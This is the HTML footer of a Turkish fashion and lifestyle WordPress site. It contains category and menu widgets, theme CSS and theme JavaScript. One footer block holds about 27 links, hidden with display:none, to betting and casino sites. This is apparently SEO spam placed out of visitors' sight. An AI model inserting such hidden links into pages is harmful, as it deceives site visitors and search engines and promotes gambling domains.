                <div class="td_block_wrap td_block_popular_categories td_uid_6_690af2597dbe0_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_690af2597dbe0" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://fashionworldtr.com/category/yasam/"><span class="td-cat-name">Yaşam</span><span class="td-cat-no">319</span></a></li><li><a href="https://fashionworldtr.com/category/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">294</span></a></li><li><a href="https://fashionworldtr.com/category/guzellik/"><span class="td-cat-name">Güzellik</span><span class="td-cat-no">270</span></a></li><li><a href="https://fashionworldtr.com/category/saglik/"><span class="td-cat-name">Sağlık</span><span class="td-cat-no">209</span></a></li><li><a href="https://fashionworldtr.com/category/yazarlar/"><span class="td-cat-name">Yazarlar</span><span class="td-cat-no">123</span></a></li><li><a href="https://fashionworldtr.com/category/mucevher/"><span class="td-cat-name">Mücevher</span><span class="td-cat-no">69</span></a></li><li><a href="https://fashionworldtr.com/category/ekonomi/"><span class="td-cat-name">Ekonomi</span><span class="td-cat-no">15</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fashionworldtr.com/"><img class="td-retina-data" src="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" data-retina="https://fashionworldtr.com/wp-content/uploads/2018/12/fasıon-2.png" alt="" title="" width="544" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Moda, stil, mücevher, anne/bebek, trendler, güzellik, sağlık ve yaşam üzerine merak edilen her şey burada!
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/fashionworld_turkiye/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mucevher-container"><ul id="menu-mucevher" class="td-subfooter-menu"><li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-144"><a href="https://fashionworldtr.com/category/moda/">Moda</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://fashionworldtr.com/category/guzellik/">Güzellik</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://fashionworldtr.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://fashionworldtr.com/category/mucevher/">Mücevher</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-146"><a href="https://fashionworldtr.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://fashionworldtr.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://fashionworldtr.com/category/yazarlar/">Yazarlar</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 690af2597f5da
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/fashionworldtr.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://fashionworldtr.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://fashionworldtr.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"Bu alan zorunludur.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Lütfen formu doğru doldurun."}}}}
</script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"240869498\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"fashionworldtr.com\",\"arch_tag\":\"lumicity\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "240869498", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionworldtr.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4dea8d5b26348370b86f315beb853d86" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://fashionworldtr.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://fashionworldtr.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ef7691;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ef7691 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ef7691 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ef7691;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ef7691;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ef7691 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ef7691;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ef7691 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ef7691;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ef7691 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ef7691 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ef7691;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ef7691 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ef7691;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ef7691;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 118, 145, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef7691;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #999999;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fashionworldtr.com/wp-content/uploads/2018/12/WhatsApp-Image-2018-12-03-at-12.21.54-300x296.jpeg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Hind;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:17px;
	line-height:19px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #ef7691;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #ef7691 !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #ef7691;
   		}
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_690af2597fa72"></textarea>
						<div id="td_live_css_uid_1_690af2597fa72" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_690af2597fa72');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_690af2597fa72");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

